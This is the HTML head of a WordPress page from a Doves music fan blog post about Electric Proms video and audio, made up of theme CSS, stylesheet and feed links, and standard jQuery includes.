

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/10/23/electric-proms-video-audio/
body_size: 18378
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Electric Proms Video &amp; Audio &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Electric Proms Video &amp; Audio Comments Feed" href="https://www.dovesmusicblog.com/2009/10/23/electric-proms-video-audio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F10%2F23%2Felectric-proms-video-audio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F10%2F23%2Felectric-proms-video-audio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/10/23/electric-proms-video-audio/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=825' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
